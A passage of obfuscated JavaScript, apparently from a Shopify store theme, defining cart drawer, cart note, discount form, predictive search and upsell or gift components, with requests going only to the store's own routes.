_0x58ea63=_0x557907,_0x51503e=document['getElementById'](_0x5d7b07['id'])[_0x58ea63(0x571)](_0x5d7b07[_0x58ea63(0x427)])||document[_0x58ea63(0x4c1)](_0x5d7b07['id']);_0x51503e[_0x58ea63(0x2b5)]=this[_0x58ea63(0x407)](_0x3c7365[_0x58ea63(0x3bf)][_0x5d7b07[_0x58ea63(0x243)]],_0x5d7b07[_0x58ea63(0x427)]);});_0x1b577e&&trapFocus(_0x1b577e[_0x557907(0x571)]('.drawer__inner-empty'),_0x1b577e[_0x557907(0x571)]('a'));publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x557907(0x4a7)});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x557907(0x23b)]);})['catch'](()=>{const _0x1968ce=_0x32f017;this[_0x1968ce(0x40a)](_0x1968ce(0x322))[_0x1968ce(0x224)](_0xa6c26c=>_0xa6c26c[_0x1968ce(0x50e)]['add'](_0x1968ce(0x3c6)));const _0x3cf98b=document[_0x1968ce(0x4c1)]('cart-errors')||document[_0x1968ce(0x4c1)]('CartDrawer-CartErrors');_0x3cf98b[_0x1968ce(0x493)]=window[_0x1968ce(0x5bd)][_0x1968ce(0x2fe)];});}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x4a7),CartItems);var search=a0_0x1d91e2(0x435);!customElements['get'](a0_0x1d91e2(0x1f7))&&customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x1f7),class CartNote extends HTMLElement{constructor(){const _0x139786=a0_0x1d91e2;super(),this[_0x139786(0x5ad)](_0x139786(0x5a0),debounce(_0x7b9c28=>{const _0x257ac7=_0x139786,_0x2b506c=JSON[_0x257ac7(0x486)]({'note':_0x7b9c28[_0x257ac7(0x3dd)][_0x257ac7(0x450)]});fetch(''+routes[_0x257ac7(0x3aa)],{...fetchConfig(),...{'body':_0x2b506c}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x3000cf){const _0x5a2bb5=a0_0x1d91e2;_0x3000cf[_0x5a2bb5(0x551)]();const _0x4ed027=_0x3000cf[_0x5a2bb5(0x3dd)][_0x5a2bb5(0x571)]('[name=cart-discount-field]'),_0x2caf87=_0x3000cf[_0x5a2bb5(0x3dd)][_0x5a2bb5(0x571)]('.cart-discount-form__error'),_0x19d49a=_0x4ed027[_0x5a2bb5(0x450)];if(_0x19d49a===undefined||_0x19d49a[_0x5a2bb5(0x505)]===0x0){_0x2caf87[_0x5a2bb5(0x536)][_0x5a2bb5(0x508)]=_0x5a2bb5(0x1fd);return;}_0x2caf87[_0x5a2bb5(0x536)][_0x5a2bb5(0x508)]='none';const _0x56631b=_0x5a2bb5(0x5bf),_0x5c5a26=_0x56631b+_0x19d49a;window['location'][_0x5a2bb5(0x3c9)]=_0x5c5a26;}function handleDiscountFormChange(_0x57b84e){const _0x2cf286=a0_0x1d91e2,_0x2a89ce=document['querySelectorAll'](_0x2cf286(0x1f1));_0x2a89ce[_0x2cf286(0x224)](_0x531812=>{const _0x3bafc4=_0x2cf286;_0x531812[_0x3bafc4(0x536)][_0x3bafc4(0x508)]=_0x3bafc4(0x275);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x5a2206=a0_0x1d91e2;super(),this['input']=this[_0x5a2206(0x571)]('input[type=\x22search\x22]'),this['resetButton']=this[_0x5a2206(0x571)](_0x5a2206(0x525));if(this[_0x5a2206(0x3fa)]['main']==='false')serial=this[_0x5a2206(0x571)](_0x5a2206(0x5b5))[_0x5a2206(0x3fa)][_0x5a2206(0x276)['replace']('n','m')];this[_0x5a2206(0x545)]&&(this[_0x5a2206(0x545)][_0x5a2206(0x2f7)][_0x5a2206(0x5ad)]('reset',this['onFormReset'][_0x5a2206(0x54e)](this)),this['input'][_0x5a2206(0x5ad)]('input',debounce(_0x34a7f0=>{const _0x1a22c1=_0x5a2206;this[_0x1a22c1(0x237)](_0x34a7f0);},0x12c)['bind'](this)));}[a0_0x1d91e2(0x3c8)](){const _0x11e44f=a0_0x1d91e2,_0x8dd0be=this['resetButton'][_0x11e44f(0x50e)][_0x11e44f(0x514)](_0x11e44f(0x3c6));if(this[_0x11e44f(0x545)][_0x11e44f(0x450)]['length']>0x0&&_0x8dd0be)this[_0x11e44f(0x2f5)]['classList'][_0x11e44f(0x490)](_0x11e44f(0x3c6));else this['input'][_0x11e44f(0x450)]['length']===0x0&&!_0x8dd0be&&this[_0x11e44f(0x2f5)]['classList'][_0x11e44f(0x5a7)](_0x11e44f(0x3c6));}[a0_0x1d91e2(0x237)](){const _0x1623fa=a0_0x1d91e2;this[_0x1623fa(0x3c8)]();}['shouldResetForm'](){const _0x662c9f=a0_0x1d91e2;return!document[_0x662c9f(0x571)]('[aria-selected=\x22true\x22]\x20a');}[a0_0x1d91e2(0x4f6)](_0x237d8d){const _0x545073=a0_0x1d91e2;_0x237d8d[_0x545073(0x551)](),this['shouldResetForm']()&&(this[_0x545073(0x545)]['value']='',this[_0x545073(0x545)][_0x545073(0x36c)](),this[_0x545073(0x3c8)]());}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x5bc),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x1fdb65=a0_0x1d91e2;super(),this[_0x1fdb65(0x429)]={},this[_0x1fdb65(0x509)]=this[_0x1fdb65(0x571)](_0x1fdb65(0x204)),this[_0x1fdb65(0x520)]=document[_0x1fdb65(0x40a)]('predictive-search'),this[_0x1fdb65(0x38d)]=![],this[_0x1fdb65(0x32e)]=new AbortController(),this[_0x1fdb65(0x3f7)]='',this[_0x1fdb65(0x4e4)]();}[a0_0x1d91e2(0x4e4)](){const _0x3e7dcd=a0_0x1d91e2;this['input']['form']['addEventListener'](_0x3e7dcd(0x233),this[_0x3e7dcd(0x35d)][_0x3e7dcd(0x54e)](this)),this[_0x3e7dcd(0x545)]['addEventListener'](_0x3e7dcd(0x36c),this[_0x3e7dcd(0x518)][_0x3e7dcd(0x54e)](this)),this['addEventListener'](_0x3e7dcd(0x4bb),this[_0x3e7dcd(0x547)]['bind'](this)),this[_0x3e7dcd(0x5ad)](_0x3e7dcd(0x4e2),this['onKeyup'][_0x3e7dcd(0x54e)](this)),this['addEventListener'](_0x3e7dcd(0x46d),this[_0x3e7dcd(0x494)][_0x3e7dcd(0x54e)](this));}['getQuery'](){const _0x5d5913=a0_0x1d91e2;return this[_0x5d5913(0x545)][_0x5d5913(0x450)][_0x5d5913(0x360)]();}[a0_0x1d91e2(0x237)](){const _0x22d116=a0_0x1d91e2;super[_0x22d116(0x237)]();const _0x272396=this[_0x22d116(0x36b)]();(!this[_0x22d116(0x3f7)]||!_0x272396[_0x22d116(0x2e5)](this[_0x22d116(0x3f7)]))&&this[_0x22d116(0x571)](_0x22d116(0x415))?.['remove']();this[_0x22d116(0x282)](this['searchTerm'],_0x272396),this['searchTerm']=_0x272396;if(!this[_0x22d116(0x3f7)][_0x22d116(0x505)]){this[_0x22d116(0x585)](!![]);return;}this[_0x22d116(0x438)](this[_0x22d116(0x3f7)]);}[a0_0x1d91e2(0x35d)](_0x574c12){const _0x537123=a0_0x1d91e2;if(!this['getQuery']()[_0x537123(0x505)]||this['querySelector'](_0x537123(0x3c3)))_0x574c12[_0x537123(0x551)]();}[a0_0x1d91e2(0x4f6)](_0x1d16f7){const _0x5c530d=a0_0x1d91e2;super[_0x5c530d(0x4f6)](_0x1d16f7),super[_0x5c530d(0x34b)]()&&(this[_0x5c530d(0x3f7)]='',this[_0x5c530d(0x32e)][_0x5c530d(0x304)](),this['abortController']=new AbortController(),this[_0x5c530d(0x512)](!![]));}['onFocus'](){const _0x1432d0=a0_0x1d91e2,_0x30b800=this['getQuery']();if(!_0x30b800[_0x1432d0(0x505)])return;if(this[_0x1432d0(0x3f7)]!==_0x30b800)this['onChange']();else this[_0x1432d0(0x20b)](_0x1432d0(0x2e3))===_0x1432d0(0x4d6)?this[_0x1432d0(0x559)]():this[_0x1432d0(0x438)](this['searchTerm']);}[a0_0x1d91e2(0x547)](){setTimeout(()=>{const _0x4a98ca=a0_0x490b;if(!this[_0x4a98ca(0x514)](document['activeElement']))this[_0x4a98ca(0x585)]();});}[a0_0x1d91e2(0x4f9)](_0x1f908f){const _0x58239d=a0_0x1d91e2;if(!this[_0x58239d(0x36b)]()['length'])this[_0x58239d(0x585)](!![]);_0x1f908f['preventDefault']();switch(_0x1f908f[_0x58239d(0x3e9)]){case'ArrowUp':this[_0x58239d(0x582)]('up');break;case _0x58239d(0x5c2):this[_0x58239d(0x582)](_0x58239d(0x351));break;case'Enter':this[_0x58239d(0x1eb)]();break;}}[a0_0x1d91e2(0x494)](_0x41a946){const _0xf9da4d=a0_0x1d91e2;(_0x41a946[_0xf9da4d(0x3e9)]===_0xf9da4d(0x2e9)||_0x41a946[_0xf9da4d(0x3e9)]===_0xf9da4d(0x5c2))&&_0x41a946['preventDefault']();}['updateSearchForTerm'](_0x4000bc,_0x53a9ce){const _0x1a0539=a0_0x1d91e2,_0x191f93=this[_0x1a0539(0x571)](_0x1a0539(0x2f2)),_0x1540d7=_0x191f93?.[_0x1a0539(0x534)];if(_0x1540d7){if(_0x1540d7[_0x1a0539(0x485)](new RegExp(_0x4000bc,'g'))['length']>0x1)return;const _0x53ef9c=_0x1540d7[_0x1a0539(0x39c)](_0x4000bc,_0x53a9ce);_0x191f93['innerText']=_0x53ef9c;}}[a0_0x1d91e2(0x582)](_0x5195b6){const _0x10054d=a0_0x1d91e2;if(!this[_0x10054d(0x20b)](_0x10054d(0x559)))return;const _0xdcc325=_0x5195b6==='up',_0x7fb53e=this[_0x10054d(0x571)](_0x10054d(0x463)),_0x4f5a1c=Array[_0x10054d(0x5c1)](this['querySelectorAll'](_0x10054d(0x4f3)))['filter'](_0x2d1092=>_0x2d1092[_0x10054d(0x31a)]!==null);let _0x416f93=0x0;if(_0xdcc325&&!_0x7fb53e)return;let _0x598ba9=-0x1,_0x2c7c42=0x0;while(_0x598ba9===-0x1&&_0x2c7c42<=_0x4f5a1c[_0x10054d(0x505)]){_0x4f5a1c[_0x2c7c42]===_0x7fb53e&&(_0x598ba9=_0x2c7c42),_0x2c7c42++;}this[_0x10054d(0x336)]['textContent']='';if(!_0xdcc325&&_0x7fb53e)_0x416f93=_0x598ba9===_0x4f5a1c[_0x10054d(0x505)]-0x1?0x0:_0x598ba9+0x1;else _0xdcc325&&(_0x416f93=_0x598ba9===0x0?_0x4f5a1c[_0x10054d(0x505)]-0x1:_0x598ba9-0x1);if(_0x416f93===_0x598ba9)return;const _0x5dee43=_0x4f5a1c[_0x416f93];_0x5dee43['setAttribute']('aria-selected',!![]);if(_0x7fb53e)_0x7fb53e[_0x10054d(0x3e0)]('aria-selected',![]);this[_0x10054d(0x545)][_0x10054d(0x3e0)](_0x10054d(0x4e3),_0x5dee43['id']);}[a0_0x1d91e2(0x1eb)](){const _0x2fc011=a0_0x1d91e2,_0x2dce07=this['querySelector'](_0x2fc011(0x41d));if(_0x2dce07)_0x2dce07['click']();}[a0_0x1d91e2(0x438)](_0xd08e16){const _0x28ebc2=a0_0x1d91e2,_0x4bd75e=_0xd08e16[_0x28ebc2(0x39c)]('\x20','-')[_0x28ebc2(0x40b)]();this['setLiveRegionLoadingState']();if(this[_0x28ebc2(0x429)][_0x4bd75e]){this[_0x28ebc2(0x320)](this[_0x28ebc2(0x429)][_0x4bd75e]);return;}fetch(routes['predictive_search_url']+_0x28ebc2(0x312)+encodeURIComponent(_0xd08e16)+_0x28ebc2(0x5be),{'signal':this['abortController'][_0x28ebc2(0x57b)]})[_0x28ebc2(0x516)](_0x5727a6=>{const _0x88f573=_0x28ebc2;if(!_0x5727a6['ok']){var _0x373d1d=new Error(_0x5727a6[_0x88f573(0x232)]);this[_0x88f573(0x585)]();throw _0x373d1d;}return _0x5727a6['text']();})[_0x28ebc2(0x516)](_0x24f7d6=>{const _0x3077cc=_0x28ebc2,_0x2f861e=new DOMParser()[_0x3077cc(0x32d)](_0x24f7d6,_0x3077cc(0x2f3))[_0x3077cc(0x571)]('#shopify-section-predictive-search')[_0x3077cc(0x2b5)];this[_0x3077cc(0x520)][_0x3077cc(0x224)](_0x18364a=>{const _0x18b454=_0x3077cc;_0x18364a[_0x18b454(0x429)][_0x4bd75e]=_0x2f861e;}),this['renderSearchResults'](_0x2f861e);})[_0x28ebc2(0x2d5)](_0x329580=>{const _0x7bc103=_0x28ebc2;if(_0x329580?.[_0x7bc103(0x3e9)]===0x14)return;this[_0x7bc103(0x585)]();throw _0x329580;});}[a0_0x1d91e2(0x4ed)](){const _0x1292e2=a0_0x1d91e2;this[_0x1292e2(0x336)]=this['statusElement']||this[_0x1292e2(0x571)]('.predictive-search-status'),this[_0x1292e2(0x357)]=this[_0x1292e2(0x357)]||this['getAttribute']('data-loading-text'),this[_0x1292e2(0x2c9)](this[_0x1292e2(0x357)]),this['setAttribute'](_0x1292e2(0x402),!![]);}[a0_0x1d91e2(0x2c9)](_0x358d65){const _0x4b0d02=a0_0x1d91e2;this[_0x4b0d02(0x336)][_0x4b0d02(0x3e0)](_0x4b0d02(0x511),'false'),this[_0x4b0d02(0x336)][_0x4b0d02(0x493)]=_0x358d65,setTimeout(()=>{const _0x5674bc=_0x4b0d02;this[_0x5674bc(0x336)]['setAttribute'](_0x5674bc(0x511),_0x5674bc(0x4d6));},0x3e8);}[a0_0x1d91e2(0x320)](_0x4c9091){const _0x15995b=a0_0x1d91e2;this[_0x15995b(0x509)]['innerHTML']=_0x4c9091,this[_0x15995b(0x3e0)](_0x15995b(0x2e3),!![]),this['setLiveRegionResults'](),this[_0x15995b(0x559)]();}[a0_0x1d91e2(0x558)](){const _0x4776db=a0_0x1d91e2;this[_0x4776db(0x3ab)](_0x4776db(0x402)),this['setLiveRegionText'](this[_0x4776db(0x571)]('[data-predictive-search-live-region-count-value]')[_0x4776db(0x493)]);}['getResultsMaxHeight'](){const _0xee0948=a0_0x1d91e2;return this[_0xee0948(0x26a)]=window[_0xee0948(0x521)]-document[_0xee0948(0x571)]('.section-header')['getBoundingClientRect']()[_0xee0948(0x385)],this[_0xee0948(0x26a)];}[a0_0x1d91e2(0x559)](){const _0x968a0a=a0_0x1d91e2;this[_0x968a0a(0x509)][_0x968a0a(0x536)][_0x968a0a(0x599)]=this['resultsMaxHeight']||this[_0x968a0a(0x307)]()+'px',this[_0x968a0a(0x3e0)](_0x968a0a(0x559),!![]),this['input'][_0x968a0a(0x3e0)](_0x968a0a(0x5b6),!![]),this[_0x968a0a(0x38d)]=!![];}[a0_0x1d91e2(0x585)](_0x163d09=![]){const _0x3b94ad=a0_0x1d91e2;this[_0x3b94ad(0x512)](_0x163d09),this[_0x3b94ad(0x38d)]=![];}[a0_0x1d91e2(0x512)](_0x40f741=![]){const _0x56230b=a0_0x1d91e2;_0x40f741&&(this['input'][_0x56230b(0x450)]='',this[_0x56230b(0x3ab)](_0x56230b(0x2e3)));const _0x5aef96=this['querySelector'](_0x56230b(0x463));if(_0x5aef96)_0x5aef96[_0x56230b(0x3e0)]('aria-selected',![]);this[_0x56230b(0x545)]['setAttribute'](_0x56230b(0x4e3),''),this[_0x56230b(0x3ab)](_0x56230b(0x402)),this[_0x56230b(0x3ab)](_0x56230b(0x559)),this['input'][_0x56230b(0x3e0)](_0x56230b(0x5b6),![]),this[_0x56230b(0x26a)]=![],this['predictiveSearchResults'][_0x56230b(0x3ab)](_0x56230b(0x536));}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x25b),PredictiveSearch);const defMed='dat'+a0_0x1d91e2(0x397)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x1081f2=a0_0x1d91e2;super(),this[_0x1081f2(0x31d)]=this[_0x1081f2(0x529)](),this['quantityGifts']=document[_0x1081f2(0x571)]('.quantity-gifts'),this[_0x1081f2(0x380)](),this['addEventListener']('keyup',_0x4a9680=>_0x4a9680['code']===_0x1081f2(0x4b2)&&this['close']()),this['querySelector'](_0x1081f2(0x2d7))[_0x1081f2(0x5ad)](_0x1081f2(0x3cc),this[_0x1081f2(0x585)]['bind'](this)),this[_0x1081f2(0x5af)](),this[_0x1081f2(0x334)]=0x0;}['setHeaderCartIconAccessibility'](){const _0x1a43af=a0_0x1d91e2;let _0x267983=document[_0x1a43af(0x571)](_0x1a43af(0x22c));if(!_0x267983)return;if(_0x267983[_0x1a43af(0x238)]==_0x1a43af(0x372))_0x267983=_0x267983[_0x1a43af(0x244)](_0x1a43af(0x480));if(!_0x267983)return;const _0x3b7754=_0x267983[_0x1a43af(0x244)](_0x1a43af(0x31f));_0x267983[_0x1a43af(0x3e0)](_0x1a43af(0x281),_0x1a43af(0x417)),_0x267983['setAttribute']('aria-haspopup',_0x1a43af(0x358)),_0x267983[_0x1a43af(0x5ad)]('click',_0x3775c6=>{const _0x141588=_0x1a43af;_0x3775c6[_0x141588(0x551)](),this['open'](_0x267983);}),this[_0x1a43af(0x4a2)]=_0x3b7754[_0x1a43af(0x571)](_0x1a43af(0x2f7))['dataset'][this['dataset'][_0x1a43af(0x40d)]],_0x267983['addEventListener']('keydown',_0x5e2643=>{const _0x29830c=_0x1a43af;_0x5e2643[_0x29830c(0x3e9)][_0x29830c(0x201)]()===_0x29830c(0x261)&&(_0x5e2643[_0x29830c(0x551)](),this['open'](_0x267983));});}['open'](_0x389e82){const _0x2b2fb2=a0_0x1d91e2;if(_0x389e82)this['setActiveElement'](_0x389e82);const _0x198038=this[_0x2b2fb2(0x571)](_0x2b2fb2(0x4fa));if(_0x198038&&!_0x198038[_0x2b2fb2(0x297)]('role'))this['setSummaryAccessibility'](_0x198038);setTimeout(()=>{const _0x1a0886=_0x2b2fb2;this[_0x1a0886(0x50e)][_0x1a0886(0x5a7)]('animate',_0x1a0886(0x35c));}),this[_0x2b2fb2(0x5ad)]('transitionend',()=>{const _0xc3a8d3=_0x2b2fb2,_0x5047ad=this['classList'][_0xc3a8d3(0x514)](_0xc3a8d3(0x2a5))?this[_0xc3a8d3(0x571)](_0xc3a8d3(0x3d2)):document['getElementById'](_0xc3a8d3(0x56c)),_0x5a0751=this[_0xc3a8d3(0x571)](_0xc3a8d3(0x44f))||this['querySelector'](_0xc3a8d3(0x404));trapFocus(_0x5047ad,_0x5a0751);},{'once':!![]}),document[_0x2b2fb2(0x222)]['classList'][_0x2b2fb2(0x5a7)](_0x2b2fb2(0x2b0));const _0x5baf83=this['querySelector'](_0x2b2fb2(0x4d7));if(_0x5baf83)_0x5baf83[_0x2b2fb2(0x3a0)]();}[a0_0x1d91e2(0x585)](){const _0x3dcc8b=a0_0x1d91e2;this['classList'][_0x3dcc8b(0x490)]('active'),removeTrapFocus(this[_0x3dcc8b(0x560)]),document[_0x3dcc8b(0x222)][_0x3dcc8b(0x50e)][_0x3dcc8b(0x490)](_0x3dcc8b(0x2b0));}['getUpsellHandles'](){const _0x3ea383=a0_0x1d91e2,_0x1fb674=this[_0x3ea383(0x40a)](_0x3ea383(0x409)),_0x443e1d=[];return _0x1fb674['forEach'](_0x900a4b=>{const _0x497b85=_0x3ea383;_0x900a4b['dataset']['handle']&&_0x443e1d['push'](_0x900a4b[_0x497b85(0x3fa)][_0x497b85(0x424)]);}),_0x443e1d;}['oneNonUpellRemaining'](){const _0x4f098b=a0_0x1d91e2,_0x3d565f=this['querySelectorAll'](_0x4f098b(0x1fa));let _0x2ecd96=0x0;return _0x3d565f[_0x4f098b(0x224)](_0xfe792b=>{const _0x4a69a3=_0x4f098b;this[_0x4a69a3(0x31d)][_0x4a69a3(0x224)](_0x1f0c75=>{const _0x350712=_0x4a69a3;_0xfe792b[_0x350712(0x50e)]['contains'](_0x350712(0x37e)+_0x1f0c75)&&_0x2ecd96++;});}),_0x3d565f[_0x4f098b(0x505)]-_0x2ecd96<=0x1;}[a0_0x1d91e2(0x380)](){const _0x55208d=a0_0x1d91e2,_0x140d9a=this[_0x55208d(0x4cf)]();this[_0x55208d(0x40a)](_0x55208d(0x215))[_0x55208d(0x224)](_0x51a79c=>{const _0x3f1ede=_0x55208d;_0x140d9a?_0x51a79c['clearCart']=!![]:_0x51a79c[_0x3f1ede(0x20e)]=![];});}['setSummaryAccessibility'](_0x25e9bb){const _0x452620=a0_0x1d91e2;_0x25e9bb[_0x452620(0x3e0)]('role',_0x452620(0x417)),_0x25e9bb[_0x452620(0x3e0)](_0x452620(0x5b6),_0x452620(0x440)),_0x25e9bb[_0x452620(0x20a)]['getAttribute']('id')&&_0x25e9bb[_0x452620(0x3e0)](_0x452620(0x3e7),_0x25e9bb[_0x452620(0x20a)]['id']),_0x25e9bb['addEventListener']('click',_0x54782a=>{const _0x50d07d=_0x452620;_0x54782a['currentTarget'][_0x50d07d(0x3e0)](_0x50d07d(0x5b6),!_0x54782a[_0x50d07d(0x3e1)][_0x50d07d(0x244)](_0x50d07d(0x370))[_0x50d07d(0x297)]('open'));}),_0x25e9bb[_0x452620(0x425)][_0x452620(0x5ad)](_0x452620(0x4e2),onKeyUpEscape);}[a0_0x1d91e2(0x389)](_0x1d17c3,_0x51ecd5=![]){const _0x30ab04=a0_0x1d91e2;this[_0x30ab04(0x571)](_0x30ab04(0x44f))[_0x30ab04(0x50e)][_0x30ab04(0x514)](_0x30ab04(0x2a5))&&this['querySelector'](_0x30ab04(0x44f))[_0x30ab04(0x50e)]['remove'](_0x30ab04(0x2a5)),this[_0x30ab04(0x447)]=_0x1d17c3['id'],this[_0x30ab04(0x510)]()[_0x30ab04(0x224)](_0x1fa106=>{const _0x2ed681=_0x30ab04,_0x2c403a=_0x1fa106[_0x2ed681(0x427)]?document[_0x2ed681(0x571)](_0x1fa106['selector']):document[_0x2ed681(0x4c1)](_0x1fa106['id']);if(_0x2c403a){_0x2c403a[_0x2ed681(0x2b5)]=this[_0x2ed681(0x407)](_0x1d17c3[_0x2ed681(0x3bf)][_0x1fa106['id']],_0x1fa106[_0x2ed681(0x427)]);const _0x456209=_0x2c403a[_0x2ed681(0x571)](_0x2ed681(0x499));if(_0x456209)_0x456209['scrollTop']=this[_0x2ed681(0x334)];}}),this[_0x30ab04(0x380)]();const _0x2b9202=this['querySelector'](_0x30ab04(0x4d7));if(_0x2b9202&&_0x2b9202['playTimer'])_0x2b9202[_0x30ab04(0x3a0)]();let _0x34393c=[],_0x5c64ea=[];this[_0x30ab04(0x40a)](_0x30ab04(0x3bd))[_0x30ab04(0x224)](_0x3343cd=>{const _0x5f2f2e=_0x30ab04;_0x3343cd[_0x5f2f2e(0x30b)]()&&(this[_0x5f2f2e(0x571)](_0x5f2f2e(0x2ab)+_0x3343cd[_0x5f2f2e(0x3fa)][_0x5f2f2e(0x424)])?_0x3343cd[_0x5f2f2e(0x3fa)]['selected']===_0x5f2f2e(0x440)&&_0x5c64ea[_0x5f2f2e(0x1f4)](_0x3343cd):_0x3343cd['dataset']['selected']==='true'&&_0x34393c[_0x5f2f2e(0x1f4)](_0x3343cd));});if(_0x5c64ea['length']>0x0)_0x5c64ea[0x0]['removeFromCart']();else{if(_0x34393c[_0x30ab04(0x505)]>0x0)_0x34393c[0x0][_0x30ab04(0x283)]();else{if(this[_0x30ab04(0x267)])this['quantityGifts'][_0x30ab04(0x513)]();const _0x38e95c=document[_0x30ab04(0x40a)](_0x30ab04(0x246));_0x38e95c[_0x30ab04(0x224)](_0x1fa34b=>{const _0x37b1fc=_0x30ab04;_0x1fa34b[_0x37b1fc(0x513)]();});}}validateCartGifts(),setTimeout(()=>{const _0x2cbf59=_0x30ab04;this['querySelector'](_0x2cbf59(0x2d7))[_0x2cbf59(0x5ad)]('click',this[_0x2cbf59(0x585)][_0x2cbf59(0x54e)](this));if(_0x51ecd5)return;this['open']();});}[a0_0x1d91e2(0x407)](_0x13cd57,_0x13a1d7=a0_0x1d91e2(0x28b)){const _0x52a028=a0_0x1d91e2;let _0x49a98d=new DOMParser()[_0x52a028(0x32d)](_0x13cd57,_0x52a028(0x2f3))[_0x52a028(0x571)](_0x13a1d7);_0x13a1d7===_0x52a028(0x373)&&fixParsedHtml(this,_0x49a98d);let _0x29a810=_0x49a98d[_0x52a028(0x2b5)];return _0x29a810;}[a0_0x1d91e2(0x510)](){const _0x21db6b=a0_0x1d91e2;return[{'id':'cart-drawer','selector':_0x21db6b(0x373)},{'id':_0x21db6b(0x4ee)}];}['getSectionDOM'](_0x4fa229,_0x29f5e9=a0_0x1d91e2(0x28b)){const _0x359ad9=a0_0x1d91e2;return new DOMParser()[_0x359ad9(0x32d)](_0x4fa229,_0x359ad9(0x2f3))[_0x359ad9(0x571)](_0x29f5e9);}[a0_0x1d91e2(0x452)](_0x2af96e){const _0x31c374=a0_0x1d91e2;this[_0x31c374(0x560)]=_0x2af96e;}}customElements['define'](a0_0x1d91e2(0x5b3),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1203be=a0_0x1d91e2;super(),this[_0x1203be(0x3cd)]=document[_0x1203be(0x571)](_0x1203be(0x5b3)),this['secondCartItems']=document[_0x1203be(0x571)](_0x1203be(0x4a7));}[a0_0x1d91e2(0x56a)](){const _0x203176=a0_0x1d91e2;fetch(_0x203176(0x1f2),{'method':'POST','headers':{'Content-Type':_0x203176(0x4c9)},'body':JSON['stringify']({'updates':{},'sections':[_0x203176(0x5b3),_0x203176(0x4ee)],'sections_url':window['location'][_0x203176(0x4a6)]})})[_0x203176(0x516)](_0x105799=>_0x105799[_0x203176(0x3af)]())[_0x203176(0x516)](_0xbf350f=>{const _0x5499e5=_0x203176;document[_0x5499e5(0x571)](_0x5499e5(0x5b3))['renderContents'](_0xbf350f,!![]);})[_0x203176(0x2d5)](_0x21552f=>{const _0x5e65d8=_0x203176;console[_0x5e65d8(0x2fe)](_0x21552f);});}['getSectionInnerHTML'](_0x19f4ab,_0x29fd55){const _0x10c1f2=a0_0x1d91e2;let _0x591b8c=new DOMParser()[_0x10c1f2(0x32d)](_0x19f4ab,_0x10c1f2(0x2f3))['querySelector'](_0x29fd55);_0x29fd55===_0x10c1f2(0x44f)&&fixParsedHtml(this[_0x10c1f2(0x3cd)],_0x591b8c);let _0x50c6ee=_0x591b8c[_0x10c1f2(0x2b5)];return _0x50c6ee;}[a0_0x1d91e2(0x510)](){const _0x196854=a0_0x1d91e2;return[{'id':_0x196854(0x56c),'section':_0x196854(0x5b3),'selector':'.drawer__inner'},{'id':_0x196854(0x4ee),'section':_0x196854(0x4ee),'selector':'.shopify-section'}];}}customElements['define'](a0_0x1d91e2(0x5ac),CartDrawerItems);function fixParsedHtml(_0x4637a3,_0x35fe38){const _0x317af0=a0_0x1d91e2,_0x3dfb82=_0x4637a3[_0x317af0(0x571)](_0x317af0(0x499));if(_0x3dfb82){const _0x1f7679=document[_0x317af0(0x571)](_0x317af0(0x5b3));_0x1f7679[_0x317af0(0x334)]=_0x3dfb82[_0x317af0(0x1f6)];}const _0x2a2ca9=_0x35fe38[_0x317af0(0x571)](_0x317af0(0x216));if(_0x2a2ca9){oldTimer=_0x4637a3[_0x317af0(0x571)](_0x317af0(0x216));if(oldTimer)_0x2a2ca9[_0x317af0(0x2b5)]=oldTimer[_0x317af0(0x2b5)];}const _0x54306c=_0x4637a3[_0x317af0(0x40a)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift');let _0xe29878=_0x35fe38[_0x317af0(0x40a)](_0x317af0(0x409));_0x54306c[_0x317af0(0x224)]((_0x5cbd97,_0x5e8778)=>{const _0x23049e=_0x317af0;let _0x4d9445=_0xe29878[_0x5e8778];if(!_0x4d9445)return;if(_0x5cbd97[_0x23049e(0x48b)][_0x23049e(0x40b)]()===_0x23049e(0x42a))_0x4d9445[_0x23049e(0x3fa)][_0x23049e(0x55a)]=_0x5cbd97[_0x23049e(0x3fa)][_0x23049e(0x55a)];_0x4d9445[_0x23049e(0x3fa)]['id']=_0x5cbd97[_0x23049e(0x3fa)]['id'],_0x4d9445['querySelector'](_0x23049e(0x279))[_0x23049e(0x450)]=_0x5cbd97['querySelector']('[name=\x22id\x22]')[_0x23049e(0x450)];if(_0x4d9445['querySelector'](_0x23049e(0x4fe)))_0x4d9445['querySelector'](_0x23049e(0x4fe))[_0x23049e(0x274)]=_0x5cbd97[_0x23049e(0x571)](_0x23049e(0x4fe))[_0x23049e(0x274)];if(_0x4d9445[_0x23049e(0x571)](_0x23049e(0x51b))){const _0x4b358d=_0x5cbd97['querySelectorAll'](_0x23049e(0x32a));_0x4d9445['querySelectorAll']('.select__select')[_0x23049e(0x224)]((_0x2048e0,_0x2d1c8d)=>{const _0xbdafdb=_0x23049e;_0x2048e0[_0xbdafdb(0x450)]=_0x4b358d[_0x2d1c8d]['value'],_0x2048e0[_0xbdafdb(0x40a)](_0xbdafdb(0x58e))[_0xbdafdb(0x224)](_0x1b9220=>{const _0x9742e3=_0xbdafdb;_0x1b9220['removeAttribute'](_0x9742e3(0x55a));if(_0x1b9220[_0x9742e3(0x450)]===_0x4b358d[_0x2d1c8d]['value'][_0x9742e3(0x360)]())_0x1b9220[_0x9742e3(0x3e0)](_0x9742e3(0x55a),'');});});}if(_0x5cbd97[_0x23049e(0x3fa)]['updatePrices']==='true'){var _0x6f7ffb=_0x4d9445[_0x23049e(0x571)]('.upsell__price'),_0x302bcc=_0x5cbd97[_0x23049e(0x571)]('.upsell__price');if(_0x6f7ffb&&_0x302bcc)_0x6f7ffb['innerHTML']=_0x302bcc[_0x23049e(0x2b5)];}});}!customElements[a0_0x1d91e2(0x54c)]('product-form')&&customElements[a0_0x1d91e2(0x3ff)]('product-form',class ProductForm extends HTMLElement{constructor(){const 